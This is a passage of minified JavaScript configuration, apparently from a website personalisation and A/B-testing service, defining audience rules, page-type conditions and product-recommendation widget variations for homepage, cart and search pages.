18400",selectMethod:"after"}]},{ttw:3e3,condType:"_Date",conds:[{id:20540975,audDisjCondId:19303584,includeUrlParams:!1,parameter:0,selectParameter:"1764346740",selectParameter2:"1764346740",selectMethod:"before"}]},{ttw:0,condType:"_PageType",conds:[{id:20456299,audDisjCondId:19225932,includeUrlParams:!0,selectParameter:"homepage",selectMethod:"equals"}]},{ttw:0,condType:"_Preview",conds:[{id:20540974,audDisjCondId:19303583,includeUrlParams:!0,selectParameter:"1305049",selectParameter2:"1305049",selectMethod:"contains"}]},{ttw:0,condType:"_PageType",conds:[{id:20540966,audDisjCondId:19303575,includeUrlParams:!0,selectParameter:"homepage",selectMethod:"equals"}]}],smartObject:{id:2940355,experiment:1949676,experimentMode:"manual",gaControlGroupMethod:"no_action",height:150,name:t[16],objectType:0,status:"DRAFT",variations:{105452299:{cssCode:t[19],htmlCode:t[18],jsCode:t[20],name:t[17],params:t[21],resources:t[22],renderType:"html"},105452300:{cssCode:"",htmlCode:"",isDoNothingCg:!0,jsCode:"",name:t[13],params:"",resources:"%7B%7D",renderType:"html"}},width:150},touchPointRules:{},ttw:3e3,touchPointsDisjs:[]},{ruleDisjs:[{ttw:3e3,condType:"_Audience",conds:[{id:20373445,audDisjCondId:19150944,includeUrlParams:!0,parameter:2013712,selectParameter:"",hitCountMethod:">=",hitCount:1}]},{ttw:3e3,condType:"_Date",conds:[{id:20540973,audDisjCondId:19303582,includeUrlParams:!1,parameter:0,selectParameter:"1764346740",selectParameter2:"1764346740",selectMethod:"before"}]},{ttw:0,condType:"_PageType",conds:[{id:20373446,audDisjCondId:19150945,includeUrlParams:!0,selectParameter:"homepage",selectMethod:"equals"}]},{ttw:0,condType:"_Preview",conds:[{id:20540972,audDisjCondId:19303581,includeUrlParams:!0,selectParameter:"1305049",selectParameter2:"1305049",selectMethod:"contains"}]},{ttw:0,condType:"_PageType",conds:[{id:20540966,audDisjCondId:19303575,includeUrlParams:!0,selectParameter:"homepage",selectMethod:"equals"}]}],smartObject:{id:2280680,experiment:1737802,experimentMode:"manual",gaControlGroupMethod:"no_action",height:150,name:t[6],objectType:0,status:"DRAFT",variations:{103576764:{cssCode:t[24],htmlCode:t[23],jsCode:t[25],name:t[7],params:t[26],resources:t[22],renderType:"html"},103576765:{cssCode:"",htmlCode:"",isDoNothingCg:!0,jsCode:"",name:t[13],params:"",resources:"%7B%7D",renderType:"html"},105353697:{cssCode:t[24],htmlCode:t[27],jsCode:t[28],name:"Test",params:t[29],resources:t[22],renderType:"html"},105361342:{cssCode:t[19],htmlCode:t[18],jsCode:t[20],name:t[17],params:t[30],resources:t[22],renderType:"html"}},width:150},touchPointRules:{},ttw:3e3,touchPointsDisjs:[]}],ttw:3e3,name:t[14],subType:"tag",placements:[]},1314983:{internal:!1,showOnce:!1,containsSessionStickiness:!1,containsVersionStickiness:!0,ignoreHooks:!1,displayName:t[289],dynamicVariables:[],gaScriptType:!1,tagManagerData:{data_event_name:"",data_layer_name:""},embedOptions:{replaceOption:"replace",enabled:!0,container:{type:"div",cssCode:"",jsCode:"",htmlCodeAfter:"",htmlCodeBefore:"",params:"%7B%7D",customClass:"",wrapperClass:t[1]},variations:{customClass:"",params:"{}",presetClass:"",type:"div"},layout:"",selector:t[290],inIframe:!1,repeats:200,delay:50,pageContext:"cart",conditions:[{ttw:0,condType:"_PageEvent",conds:[{id:20365864,audDisjCondId:19143806,includeUrlParams:!0,selectParameter:t[291],selectMethod:t[107]}]},{ttw:0,condType:"_PageType",conds:[{id:6959611546,audDisjCondId:7371676306,includeUrlParams:!0,selectParameter:"cart",selectMethod:"equals"}]}]},isTouchPoint:!1,isMultiTouch:!1,isMuse:!1,touchPointIds:[],campaignDeps:[],isSPACompat:!1,priority:4,hasAudRule:!1,waitForServerToReply:null,pageEventDisjs:[{ttw:0,condType:"_PageEvent",conds:[{id:20365864,audDisjCondId:19143806,includeUrlParams:!0,selectParameter:t[291],selectMethod:t[107]}]},{ttw:0,condType:"_PageType",conds:[{id:6959611546,audDisjCondId:7371676306,includeUrlParams:!0,selectParameter:"cart",selectMethod:"equals"}]}],rules:[{ruleDisjs:[{ttw:0,condType:"_Evaluator",conds:[{id:20152465,audDisjCondId:18951458,includeUrlParams:!0,parameter:13402,selectParameter:"25",selectMethod:"ge",jsCode:t[292]},{id:20152466,audDisjCondId:18951458,includeUrlParams:!0,parameter:13402,selectParameter:"50",selectMethod:"Lt",jsCode:t[292]}]},{ttw:0,condType:"_PageType",conds:[{id:20152467,audDisjCondId:18951459,includeUrlParams:!0,selectParameter:"cart",selectMethod:"equals"}]},{ttw:0,condType:"_PageEvent",conds:[{id:20365864,audDisjCondId:19143806,includeUrlParams:!0,selectParameter:t[291],selectMethod:t[107]}]}],smartObject:{id:2873950,experiment:1926034,experimentMode:"manual",gaControlGroupMethod:"no_action",height:750,name:t[293],objectType:0,status:"ACTIVE",variations:{105256763:{cssCode:t[245],htmlCode:t[244],jsCode:t[246],name:t[7],params:t[294],resources:t[12],renderType:"rcom"},105256764:{cssCode:"",htmlCode:"",isDoNothingCg:!0,jsCode:"",name:t[13],params:"",resources:"%7B%7D",renderType:"html"}},width:1200},touchPointRules:{},ttw:0,touchPointsDisjs:[]},{ruleDisjs:[{ttw:0,condType:t[3],conds:[{id:17672899,audDisjCondId:16855405,includeUrlParams:!1,selectParameter:"Checkout",selectMethod:t[5]},{id:17672900,audDisjCondId:16855405,includeUrlParams:!1,selectParameter:"connect",selectMethod:t[5]},{id:17672901,audDisjCondId:16855405,includeUrlParams:!1,selectParameter:t[44],selectMethod:t[5]},{id:17672902,audDisjCondId:16855405,includeUrlParams:!1,selectParameter:t[45],selectMethod:t[5]}]},{ttw:0,condType:"_PageType",conds:[{id:17672898,audDisjCondId:16855404,includeUrlParams:!0,selectParameter:"cart",selectMethod:"equals"}]},{ttw:0,condType:"_PageEvent",conds:[{id:20365864,audDisjCondId:19143806,includeUrlParams:!0,selectParameter:t[291],selectMethod:t[107]}]}],smartObject:{id:2338904,experiment:1754512,experimentMode:"manual",gaControlGroupMethod:"no_action",height:750,name:t[295],objectType:0,status:"ACTIVE",variations:{103725526:{cssCode:t[297],htmlCode:t[239],jsCode:t[298],name:t[296],params:t[299],resources:t[12],renderType:"rcom"},103725527:{cssCode:"",htmlCode:"",isDoNothingCg:!0,jsCode:"",name:t[13],params:"",resources:"%7B%7D",renderType:"html"},103725528:{cssCode:t[301],htmlCode:t[239],jsCode:t[298],name:t[300],params:t[302],resources:t[12],renderType:"rcom"},104863726:{cssCode:t[245],htmlCode:t[244],jsCode:t[246],name:t[303],params:t[304],resources:t[12],renderType:"rcom"},104863727:{cssCode:t[245],htmlCode:t[244],jsCode:t[246],name:t[278],params:t[305],resources:t[12],renderType:"rcom"}},width:1200},touchPointRules:{},ttw:0,touchPointsDisjs:[]}],ttw:0,hasRcom:!0,name:t[289],subType:"tag",placements:[]},1315206:{internal:!1,showOnce:!1,containsSessionStickiness:!1,containsVersionStickiness:!0,ignoreHooks:!1,displayName:t[306],dynamicVariables:[],gaScriptType:!1,tagManagerData:{data_event_name:"",data_layer_name:""},embedOptions:{replaceOption:"after",enabled:!0,container:{type:"div",cssCode:"",jsCode:"",htmlCodeAfter:"",htmlCodeBefore:"",params:"{}",customClass:"",wrapperClass:t[1]},variations:{customClass:"",params:"{}",presetClass:"",type:"div"},layout:"",selector:t[264],inIframe:null,repeats:200,delay:50,pageContext:"none",conditions:[{ttw:0,condType:t[3],conds:[{id:17610786,audDisjCondId:16799547,includeUrlParams:!1,selectParameter:"search",selectMethod:"contains"}]}]},isTouchPoint:!1,isMultiTouch:!1,isMuse:!1,touchPointIds:[],campaignDeps:[],isSPACompat:!1,priority:null,hasAudRule:!0,waitForServerToReply:null,pageEventDisjs:[{ttw:0,condType:t[3],conds:[{id:17610786,audDisjCondId:16799547,includeUrlParams:!1,selectParameter:"search",selectMethod:"contains"}]}],rules:[{ruleDisjs:[{ttw:3e3,condType:"N",conds:[{id:17671880,audDisjCondId:16854453,includeUrlParams:!0,selectParameter:"",hitCountMethod:">=",hitCount:1}]},{ttw:3e3,condType:"_Audience",conds:[{id:17610787,audDisjCondId:16799548,includeUrlParams:!0,parameter:2013713,selectParameter:"",hitCountMethod:">=",hitCount:1}]},{ttw:0,condType:t[3],conds:[{id:17610788,audDisjCondId:16799549,includeUrlParams:!0,selectParameter:"search?q=",selectMethod:"contains"}]},{ttw:0,condType:t[3],conds:[{id:17610789,audDisjCondId:16799550,includeUrlParams:!1,selectParameter:"Checkout",selectMethod:t[5]}]},{ttw:0,condType:t[3],conds:[{id:17807675,audDisjCondId:16981495,includeUrlParams:!1,selectParameter:"connect",selectMethod:t[5]}]},{ttw:0,condType:t[3],conds:[{id:17807676,audDisjCondId:16981496,includeUrlParams:!1,selectParameter:t[44],selectMethod:t[5]}]},{ttw:0,condType:t[3],conds:[{id:17807677,audDisjCondId:16981497,includeUrlParams:!1,selectParameter:"sisterhood",selectMethod:t[5]}]},{ttw:0,condType:t[3],conds:[{id:17610786,audDisjCondId:16799547,includeUrlParams:!1,selectParameter:"search",selectMethod:"contains"}]}],smartObject:{id:2340154,experiment:1754783,experimentMode:"manual",gaControlGroupMethod:"no_action",height:750,name:t[307],objectType:0,status:"ACTIVE",variations:{103728470:{cssCode:"",htmlCode:"",isDoNothingCg:!0,jsCode:"",name:t[13],params:"",resources:"%7B%7D",renderType:"html"},103728471:{cssCode:t[308],htmlCode:t[239],jsCode:t[241],name:t[300],params:t[309],resources:t[12],renderType:"rcom"},103885390:{cssCode:t[308],htmlCode:t[239],jsCode:t[241],name:t[310],params:t[311],resources:t[12],renderType:"rcom"},104863970:{cssCode:t[245],htmlCode:t[244],jsCode:t[246],name:t[312],params:t[313],resources:t[12],renderType:"rcom"},104863971:{cssCode:t[245],htmlCode:t[244],jsCode:t[246],name:t[278],params:t[314],resources:t[12],renderType:"rcom"}},width:1200},touchPointRules:{},ttw:3e3,touchPointsDisjs:[]},{ruleDisjs:[{ttw:3e3,condType:"N",conds:[{id:17671881,audDisjCondId:16854454,includeUrlParams:!0,selectParameter:"",hitCountMethod:">=",hitCount:1}]},{ttw:3e3,condType:"_Audience",conds:[{id:17610795,audDisjCondId:16799553,includeUrlParams:!0,parameter:2013712,selectParameter:"",hitCountMethod:">=",hitCount:1}]},{ttw:0,condType:t[3],conds:[{id:17610796,audDisjCondId:16799554,includeUrlParams:!0,selectParameter:"search?q=",selectMethod:"contains"}]},{ttw:0,condType:t[3],conds:[{id:17610797,audDisjCondId:16799555,includeUrlParams:!1,selectParameter:"Checkout",selectMethod:t[5]}]},{ttw:0,condType:t[3],conds:[{id:17807678,audDisjCondId:16981498,includeUrlParams:!1,selectParameter:"connect",selectMethod:t[5]}]},{ttw:0,condType:t[3],conds:[{id:17807679,audDisjCondId:16981499,includeUrlParams:!1,selectParameter:"sisterhood",selectMethod:t[5]}]},{ttw:0,condType:t[3],conds:[{id:17807680,audDisjCondId:16981500,includeUrlParams:!1,selectParameter:t[44],selectMethod:t[5]}]},{ttw:0,condType:t[3],conds:[{id:17610786,audDisjCondId:16799547,includeUrlParams:!1,selectParameter:"search",selectMethod:"contains"}]}],smartObject:{id:2340155,experiment:1754784,experimentMode:"manual",gaControlGroupMethod:"no_action",height:750,name:t[315],objectType:0,status:"ACTIVE",variations:{103728473:{cssCode:"",htmlCode:"",isDoNothingCg:!0,jsCode:"",name:t[13],params:"",resources:"%7B%7D",renderType:"html"},103885391:{cssCode:t[308],htmlCode:t[239],jsCode:t[241],name:"Affinity",params:t[316],resources:t[12],renderType:"rcom"},103885392:{cssCode:t[308],htmlCode:t[239],jsCode:t[241],name:t[317],params:t[318],resources:t[12],renderType:"rcom"},104863972:{cssCode:t[245],htmlCode:t[244],jsCode:t[246],name:t[278],params:t[319],resources:t[12],renderType:"rcom"},104863973:{cssCode:t[245],htmlCode:t[244],jsCode:t[246],name:t[320],params:t[321],resources:t[12],renderType:"rcom"}},width:1200},touchPointRules:{},ttw:3e3,touchPointsDisjs:[]}],ttw:3e3,hasRcom:!0,name:t[306],subType:"tag",placements:[]},1318399:{internal:!1,showOnce:!1,containsSessionStickiness:!1,containsVersionStickiness:!0,ignoreHooks:!1,displayName:t[143],dynamicVariables:[],gaScriptType:!1,tagManagerData:{data_event_name:"",data_layer_name:""},isTouchPoint:!1,isMultiTouch:!1,isMuse:!1,touchPointIds:[],campaignDeps:[],isSPACompat:!1,priority:4,hasAudRule:!1,waitForServerToReply:null,pageEventDisjs:[{ttw:0,condType:"_PageEvent",conds:[{id:17667203,audDisjCondId:16850057,includeUrlParams:!0,selectParameter:"0",selectMethod:"TimeOnPage"}]}],rules:[{ruleDisjs:[{ttw:0,condType:t[3],conds:[{id:17667204,audDisjCondId:16850058,includeUrlParams:!0,selectParameter:"search?q=",selectMethod:"contains"}]},{ttw:0,condType:t[3],conds:[{id:17671805,audDisjCondId:16854419,includeUrlParams:!1,selectParameter:"Checkout",selectMethod:t[5]},{id:17671806,audDisjCondId:16854419,includeUrlParams:!1,selectParameter:"connect",selectMethod:t[5]},{id:17671807,audDisjCondId:16854419,includeUrlParams:!1,selectParameter:t[44],selectMethod:t[5]},{id:17671808,audDisjCondId:16854419,includeUrlParams:!1,selectParameter:t[45],selectMethod:t[5]}]},{ttw:0,condType:"_PageEvent",conds:[{id:17667203,audDisjCondId:16850057,includeUrlParams:!0,selectParameter:"0",selectMethod:"TimeOnPage"}]}],smartObject:{id:2357406,experiment:1759694,experimentMode:"manual",frequency:0,gaControlGroupMethod:"no_action",height:150,name:t[144],objectType:5,status:"ACTIVE",variations:{103771697:{cssCode:"",htmlCode:"",jsCode:t[145],name:t[7],params:t[146],resources:t[22],renderType:"html"}},width:150},touchPointRules:{},ttw:0,touchPointsDisjs:[]}],ttw:0,name:t[143],subType:"action",placements:[]},1324565:{internal:!1,showOnce:!1,containsSessionStickiness:!1,containsVersionStickiness:!0,ignoreHooks:!1,displayName:"HOME: recs",dynamicVariables:[],gaScriptType:!1,tagManagerData:{data_event_name:"",data_layer_name:""},embedOptions:{replaceOption:"before",enabled:!0,container:{type:"div",cssCode:"",jsCode:"",htmlCodeAfter:"",htmlCodeBefore:"",params:"{}",customClass:"",wrapperClass:t[1]},variations:{customClass:"",params:"{}",presetClass:"",type:"div"},layout:"",selector:t[322],inIframe:null,repeats:200,delay:50,pageContext:"homepage",conditions:[{ttw:0,condType:"_PageType",conds:[{id:8314438882,audDisjCondId:3889256490,includeUrlParams:!0,selectParameter:"homepage",selectMethod:"equals"}]}]},isTouchPoint:!1,isMultiTouch:!1,isMuse:!1,touchPointIds:[],campaignDeps:[],isSPACompat:!1,priority:null,hasAudRule:!1,waitForServerToReply:null,pageEventDisjs:[{ttw:0,condType:"_PageType",conds:[{id:8314438882,audDisjCondId:3889256490,includeUrlParams:!0,selectParameter:"homepage",selectMethod:"equals"}]}],rules:[{ruleDisjs:[{ttw:3e3,condType:"N",conds:[{id:17848816,audDisjCondId:17019434,includeUrlParams:!1,selectParameter:"",hitCountMethod:">=",hitCount:1}]},{ttw:3e3,condType:"N",conds:[{id:17848817,audDisjCondId:17019435,includeUrlParams:!1,selectParameter:"",hitCountMethod:">=",hitCount:1}]},{ttw:3e3,condType:"_Country",conds:[{id:17848818,audDisjCondId:17019436,includeUrlParams:!0,selectParameter:"GB",selectMethod:"equals"}]},{ttw:0,condType:t[3],conds:[{id:17848819,audDisjCondId:17019437,includeUrlParams:!1,selectParameter:"connect",selectMethod:t[5]}]},{ttw:0,condType:t[3],conds:[{id:17848820,audDisjCondId:17019438,includeUrlParams:!1,selectParameter:"sisterhood",selectMethod:t[5]}]}],smartObject:{id:2395127,experiment:1771229,experimentMode:"manual",gaControlGroupMethod:"no_action",height:150,name:t[6],objectType:0,status:"ACTIVE",variations:{103867268:{cssCode:t[325],htmlCode:t[324],jsCode:t[298],name:t[323],params:t[326],resources:t[12],renderType:"rcom"},103867269:{cssCode:"",htmlCode:"",isDoNothingCg:!0,jsCode:"",name:t[13],params:"",resources:"%7B%7D",renderType:"html"},104863671:{cssCode:t[245],htmlCode:t[244],jsCode:t[246],name:t[327],params:t[328],resources:t[12],renderType:"rcom"}},width:150},touchPointRules:{},ttw:3e3,touchPointsDisjs:[]}],ttw:3e3,hasRcom:!0,name:"HOME: recs",subType:"tag",placements:[]},1337891:{internal:!1,showOnce:!1,containsSessionStickiness:!1,containsVersionStickiness:!0,ignoreHooks:!1,displayName:t[330],dynamicVariables:[],gaScriptType:!1,tagManagerData:{data_event_name:"",data_layer_name:""},embedOptions:{replaceOption:"after",enabled:!0,container:{type:"div",cssCode:"",jsCode:"",htmlCodeAfter:"",htmlCodeBefore:"",params:"{}",customClass:"",wrapperClass:t[1]},variations:{customClass:"",params:"{}",presetClass:"",type:"div"},layout:"",selector:t[331],inIframe:null,repeats:200,delay:50,pageContext:"none",conditions:[{ttw:0,condType:t[3],conds:[{id:18071410,audDisjCondId:17225336,includeUrlParams:!1,selectParameter:t[332],selectMethod:"contains"}]},{ttw:0,condType:t[3],conds:[{id:18071411,audDisjCondId:17225337,includeUrlParams:!1,selectParameter:"connect",selectMethod:t[5]}]},{ttw:0,condType:t[3],conds:[{id:18071412,audDisjCondId:17225338,includeUrlParams:!1,selectParameter:t[44],selectMethod:t[5]}]}]},isTouchPoint:!1,isMultiTouch:!1,isMuse:!1,touchPointIds:[],campaignDeps:[],isSPACompat:!1,priority:null,hasAudRule:!0,waitForServerToReply:null,pageEventDisjs:[{ttw:0,condType:t[3],conds:[{id:18071410,audDisjCondId:17225336,includeUrlParams:!1,selectParameter:t[332],selectMethod:"contains"}]},{ttw:0,condType:t[3],conds:[{id:18071411,audDisjCondId:17225337,includeUrlParams:!1,selectParameter:"connect",selectMethod:t[5]}]},{ttw:0,condType:t[3],conds:[{id:18071412,audDisjCondId:17225338,includeUrlParams:!1,selectParameter:t[44],selectMethod:t[5]}]}],rules:[{ruleDisjs:[{ttw:3e3,condType:"_Audience",conds:[{id:18071413,audDisjCondId:17225339,includeUrlParams:!0,parameter:2013712,selectParameter:"",hitCountMethod:">=",hitCount:1}]},{ttw:0,condType:t[3],conds:[{id:18071410,audDisjCondId:17225336,includeUrlParams:!1,selectParameter:t[332],selectMethod:"contains"}]},{ttw:0,condType:t[3],conds:[{id:18071411,audDisjCondId:17225337,includeUrlParams:!1,selectParameter:"connect",selectMethod:t[5]}]},{ttw:0,condType:t[3],conds:[{id:18071412,audDisjCondId:17225338,includeUrlParams:!1,selectParameter:t[44],selectMethod:t[5]}]}],smartObject:{id:2464297,experiment:1794144,experimentMode:"manual",gaControlGroupMethod:"no_action",height:150,name:t[315],objectType:0,status:"ACTIVE",variations:{104058639:{cssCode:t[333],htmlCode:t[324],jsCode:t[334],name:"Affinity",params:t[335],resources:t[12],renderType:"rcom"},104058641:{cssCode:t[333],htmlCode:t[324],jsCode:t[334],name:"Popularity",params:t[336],resources:t[12],renderType:"rcom"}},width:150},touchPointRules:{},ttw:3e3,touchPointsDisjs:[]},{ruleDisjs:[{ttw:3e3,condType:"_Audience",conds:[{id:18071416,audDisjCondId:17225342,includeUrlParams:!0,parameter:2013713,selectParameter:"",hitCountMethod:">=",hitCount:1}]},{ttw:0,condType:t[3],conds:[{id:18071410,audDisjCondId:17225336,includeUrlParams:!1,selectParameter:t[332],selectMethod:"contains"}]},{ttw:0,condType:t[3],conds:[{id:18071411,audDisjCondId:17225337,includeUrlParams:!1,selectParameter:"connect",selectMethod:t[5]}]},{ttw:0,condType:t[3],conds:[{id:18071412,audDisjCondId:17225338,includeUrlParams:!1,selectParameter:t[44],selectMethod:t[5]}]}],smartObject:{id:2464314,experiment:1794149,experimentMode:"manual",gaControlGroupMethod:"no_action",height:150,name:t[307],objectType:0,status:"ACTIVE",variations:{104058679:{cssCode:t[333],htmlCode:t[324],jsCode:t[334],name:"Popularity",params:t[336],resources:t[12],renderType:"rcom"}},width:150},touchPointRules:{},ttw:3e3,touchPointsDisjs:[]}],ttw:3e3,hasRcom:!0,name:t[329],subType:"tag",placements:[]},1338707:{internal:!1,showOnce:!1,containsSessionStickiness:!1,containsVersionStickiness:!0,ignoreHooks:!1,displayName:t[337],dynamicVariables:[],gaScriptType:!1,tagManagerData:{data_event_name:"",data_layer_name:""},embedOptions:{replaceOption:"before",enabled:!0,container:{type:"div",cssCode:"",jsCode:"",htmlCodeAfter:"",htmlCodeBefore:"",params:"{}",customClass:"",wrapperClass:t[1]},variations:{customClass:"",params:"{}",presetClass:"",type:"div"},layout:"",selector:t[338],inIframe:null,repeats:200,delay:50,pageContext:"none",conditions:[{ttw:0,condType:t[3],conds:[{id:18085682,audDisjCondId:17238703,includeUrlParams:!1,selectParameter:t[339],selectMethod:"contains"}]},{ttw:0,condType:t[3],conds:[{id:18085683,audDisjCondId:17238704,includeUrlParams:!1,selectParameter:"connect",selectMethod:t[5]}]},{ttw:0,condType:t[3],conds:[{id:18085684,audDisjCondId:17238705,includeUrlParams:!1,selectParameter:t[44],selectMethod:t[5]}]}]},isTouchPoint:!1,isMultiTouch:!1,isMuse:!1,touchPointIds:[],campaignDeps:[],isSPACompat:!1,priority:null,hasAudRule:!0,waitForServerToReply:null,pageEventDisjs:[{ttw:0,condType:t[3],conds:[{id:18085682,audDisjCondId:17238703,includeUrlParams:!1,selectParameter:t[339],selectMethod:"contains"}]},{ttw:0,condType:t[3],conds:[{id:18085683,audDisjCondId:17238704,includeUrlParams:!1,selectParameter:"connect",selectMethod:t[5]}]},{ttw:0,condType:t[3],conds:[{id:18085684,audDisjCondId:17238705,includeUrlParams:!1,selectParameter:t[44],selectMethod:t[5]}]}],rules:[{ruleDisjs:[{ttw:3e3,condType:"_Audience",conds:[{id:18085685,audDisjCondId:17238706,includeUrlParams:!0,parameter:2013712,selectParameter:"",hitCountMethod:">=",hitCount:1}]},{ttw:0,condType:t[3],conds:[{id:18090707,audDisjCondId:17242893,includeUrlParams:!1,selectParameter:"/connect/",selectMethod:t[5]}]},{ttw:0,condType:t[3],conds:[{id:18090708,audDisjCondId:17242894,includeUrlParams:!1,selectParameter:t[44],selectMethod:t[5]}]},{ttw:0,condType:t[3],conds:[{id:18090709,audDisjCondId:17242895,includeUrlParams:!1,selectParameter:"sisterhood",selectMethod:t[5]}]},{ttw:0,condType:t[3],conds:[{id:18085682,audDisjCondId:17238703,includeUrlParams:!1,selectParameter:t[339],selectMethod:"contains"}]},{ttw:0,condType:t[3],conds:[{id:18085683,audDisjCondId:17238704,includeUrlParams:!1,selectParameter:"connect",selectMethod:t[5]}]},{ttw:0,condType:t[3],conds:[{id:18085684,audDisjCondId:17238705,includeUrlParams:!1,selectParameter:t[44],selectMethod:t[5]}]}],smartObject:{id:2469015,experiment:1795463,experimentMode:"manual",gaControlGroupMethod:"no_action",height:150,name:t[315],objectType:0,status:"ACTIVE",variations:{104071600:{cssCode:t[333],htmlCode:t[324],jsCode:t[334],name:"Affinity",params:t[340],resources:t[12],renderType:"rcom"},104071602:{cssCode:t[333],htmlCode:t[324],jsCode:t[334],name:"Popularity",params:t[341],resources:t[12],renderType:"rcom"},104863863:{cssCode:t[245],htmlCode:t[244],jsCode:t[246],name:t[342],params:t[343],resources:t[12],renderType:"rcom"},104863864:{cssCode:t[245],htmlCode:t[244],jsCode:t[246],name:t[320],params:t[344],resources:t[12],renderType:"rcom"}},width:150},touchPointRules:{},ttw:3e3,touchPointsDisjs:[]},{ruleDisjs:[{ttw:3e3,condType:"_Audience",conds:[{id:18085688,audDisjCondId:17238709,includeUrlParams:!0,parameter:2013713,selectParameter:"",hitCountMethod:">=",hitCount:1}]},{ttw:0,condType:t[3],conds:[{id:18090710,audDisjCondId:17242896,includeUrlParams:!1,selectParameter:"/connect/",selectMethod:t[5]}]},{ttw:0,condType:t[3],conds:[{id:18090711,audDisjCondId:17242897,includeUrlParams:!1,selectParameter:t[44],selectMethod:t[5]}]},{ttw:0,condType:t[3],conds:[{id:18090712,audDisjCondId:17242898,includeUrlParams:!1,selectParameter:"sisterhood",selectMethod:t[5]}]},{ttw:0,condType:t[3],conds:[{id:18085682,audDisjCondId:17238703,includeUrlParams:!1,selectParameter:t[339],selectMethod:"contains"}]},{ttw:0,condType:t[3],conds:[{id:18085683,audDisjCondId:17238704,includeUrlParams:!1,selectParameter:"connect",selectMethod:t[5]}]},{ttw:0,condType:t[3],conds:[{id:18085684,audDisjCondId:17238705,includeUrlParams:!1,selectParameter:t[44],selectMethod:t[5]}]}],smartObject:{id:2469016,experiment:1795464,experimentMode:"manual",gaControlGroupMethod:"no_action",height:150,name:t[307],objectType:0,status:"ACTIVE",variations:{104071603:{cssCode:t[333],htmlCode:t[324],jsCode:t[334],name:"Popularity",params:t[341],resources:t[12],renderType:"rcom"},104863865:{cssCode:t[245],htmlCode:t[244],jsCode:t[246],name:t[342],params:t[343],resources:t[12],renderType:"rcom"}},width:150},touchPointRules:{},ttw:3e3,touchPointsDisjs:[]}],ttw:3e3,hasRcom:!0,name:t[337],subType:"tag",placements:[]},1340810:{internal:!1,showOnce:!1,containsSessionStickiness:!1,containsVersionStickiness:!0,ignoreHooks:!1,displayName:t[345],dynamicVariables:[],gaScriptType:!1,tagManagerData:{data_event_name:"",data_layer_name:""},embedOptions:{replaceOption:"after",enabled:!0,container:{type:"div",cssCode:"",jsCode:"",htmlCodeAfter:"",htmlCodeBefore:"",params:"{}",customClass:"",wrapperClass:t[1]},variations:{customClass:"",params:"{}",presetClass:"",type:"div"},layout:"",selector:t[331],inIframe:null,repeats:200,delay:50,pageContext:"none",conditions:[{ttw:0,condType:t[3],conds:[{id:18122762,audDisjCondId:17272458,includeUrlParams:!1,selectParameter:t[346],selectMethod:"contains"}]},{ttw:0,condType:t[3],conds:[{id:18122763,audDisjCondId:17272459,includeUrlParams:!1,selectParameter:"connect",selectMethod:t[5]}]},{ttw:0,condType:t[3],conds:[{id:18122764,audDisjCondId:17272460,includeUrlParams:!1,selectParameter:t[44],selectMethod:t[5]}]}]},isTouchPoint:!1,isMultiTouch:!1,isMuse:!1,touchPointIds:[],campaignDeps:[],isSPACompat:!1,priority:null,hasAudRule:!0,waitForServerToReply:null,pageEventDisjs:[{ttw:0,condType:t[3],conds:[{id:18122762,audDisjCondId:17272458,includeUrlParams:!1,selectParameter:t[346],selectMethod:"contains"}]},{ttw:0,condType:t[3],conds:[{id:18122763,audDisjCondId:17272459,includeUrlParams:!1,selectParameter:"connect",selectMethod:t[5]}]},{ttw:0,condType:t[3],conds:[{id:18122764,audDisjCondId:17272460,includeUrlParams:!1,selectParameter:t[44],selectMethod:t[5]}]}],rules:[{ruleDisjs:[{ttw:3e3,condType:"_Audience",conds:[{id:18122765,audDisjCondId:17272461,includeUrlParams:!0,parameter:2013712,selectParameter:"",hitCountMethod:">=",hitCount:1}]},{ttw:0,condType:t[3],conds:[{id:18122762,audDisjCondId:17272458,includeUrlParams:!1,selectParameter:t[346],selectMethod:"contains"}]},{ttw:0,condType:t[3],conds:[{id:18122763,audDisjCondId:17272459,includeUrlParams:!1,selectParameter:"connect",selectMethod:t[5]}]},{ttw:0,condType:t[3],conds:[{id:18122764,audDisjCondId:17272460,includeUrlParams:!1,selectParameter:t[44],selectMethod:t[5]}]}],smartObject:{id:2481105,experiment:1799049,experimentMode:"manual",gaControlGroupMethod:"no_action",height:150,name:t[315],objectType:0,status:"ACTIVE",variations:{104104563:{cssCode:t[333],htmlCode:t[324],jsCode:t[334],name:"Affinity",params:t[335],resources:t[12],renderType:"rcom"},104104565:{cssCode:t[333],htmlCode:t[324],jsCode:t[334],name:"Popularity",params:t[336],resources:t[12],renderType:"rcom"},104863205:{cssCode:t[245],htmlCode:t[244],jsCode:t[246],name:t[342],params:t[347],resources:t[12],renderType:"rcom"},104863206:{cssCode:t[245],htmlCode:t[244],jsCode:t[246],name:t[320],params:t[348],resources:t[12],renderType:"rcom"}},width:150},touchPointRules:{},ttw:3e3,touchPointsDisjs:[]},{ruleDisjs:[{ttw:3e3,condType:"_Audience",conds:[{id:18122767,audDisjCondId:17272463,includeUrlParams:!0,parameter:2013713,selectParameter:"",hitCountMethod:">=",hitCount:1}]},{ttw:0,condType:t[3],conds:[{id:18122762,audDisjCondId:17272458,includeUrlParams:!1,selectParameter:t[346],selectMethod:"contains"}]},{ttw:0,condType:t[3],conds:[{id:18122763,audDisjCondId:17272459,includeUrlParams:!1,selectParameter:"connect",selectMethod:t[5]}]},{ttw:0,condType:t[3],conds:[{id:18122764,audDisjCondId:17272460,includeUrlParams:!1,selectParameter:t[44],selectMethod:t[5]}]}],smartObject:{id:2481106,experiment:1799050,experimentMode:"manual",gaControlGroupMethod:"no_action",height:150,name:t[307],objectType:0,status:"ACTIVE",variations:{104104566:{cssCode:t[333],htmlCode:t[324],jsCode:t[334],name:"Popularity",params:t[336],resources:t[12],renderType:"rcom"},104863207:{cssCode:t[245],htmlCode:t[244],jsCode:t[246],name:t[342],params:t[347],resources:t[12],renderType:"rcom"}},width:150},touchPointRules:{},ttw:3e3,touchPointsDisjs:[]}],ttw:3e3,hasRcom:!0,name:t[345],subType:"tag",placements:[]},1349527:{internal:!1,showOnce:!1,containsSessionStickiness:!1,containsVersionStickiness:!0,ignoreHooks:!1,displayName:t[148],dynamicVariables:[],gaScriptType:!1,tagManagerData:{data_event_name:"",data_layer_name:""},embedOptions:{replaceOption:"replace",enabled:!0,container:{type:"div",cssCode:"",jsCode:"",htmlCodeAfter:"",htmlCodeBefore:"",params:"{}",customClass:"",wrapperClass:t[1]},variations:{customClass:"",params:"{}",presetClass:"",type:"div"},layout:"",selector:"",inIframe:!1,repeats:200,delay:50,pageContext:null,conditions:[{ttw:0,condType:"_PageEvent",conds:[{id:19781964,audDisjCondId:18633699,includeUrlParams:!0,se